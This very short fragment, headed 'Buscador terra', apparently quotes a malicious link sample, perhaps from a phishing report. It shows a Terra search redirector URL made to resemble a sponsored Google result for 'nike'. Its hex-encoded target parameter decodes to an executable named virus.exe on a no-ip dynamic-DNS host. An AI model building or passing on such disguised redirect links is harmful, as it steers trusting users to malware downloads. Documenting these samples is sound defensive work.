 Buscador terra
   http://buscador.terra.com.br/Redirector.aspx?
    bstat=terrastats01&type=CK&source=buscador.terra.com.br&id=spon
    sored&partner=google&query=nike&position=1&target=%63%6c
    %65%62%65%65%72%2e%6e%6f%2d%69%70%2e%6f
    %72%67%2f%76%69%72%75%73%2e%65%78%65
 